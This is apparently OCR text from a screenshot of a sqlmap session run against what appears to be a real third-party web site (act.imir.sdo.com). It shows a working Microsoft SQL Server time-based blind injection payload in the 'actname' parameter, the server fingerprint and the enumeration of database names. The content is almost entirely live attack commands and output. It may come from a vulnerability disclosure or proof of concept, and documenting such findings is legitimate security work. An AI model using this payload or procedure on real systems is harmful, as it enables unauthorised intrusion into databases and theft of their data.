 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://act.imir.sdo.com/pr...
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: actname=%' WAITFOR DELAY '0:0:5'--&page=3
---
[23:17:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[23:17:41] [INFO] fetching database names
[23:17:41] [INFO] fetching number of databases
[23:17:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:17:41] [INFO] retrieved:
[23:17:41] [WARNING] reflective value(s) found and filtering out
11
[23:17:43] [INFO] retrieved: 2c_act
[23:17:55] [INFO] retrieved: imir_act
[23:18:10] [INFO] retrieved: master
[23:18:22] [INFO] retrieved: mir2_act
[23:18:37] [INFO] retrieved: mir2_act_huodong
[23:19:06] [INFO] retrieved: _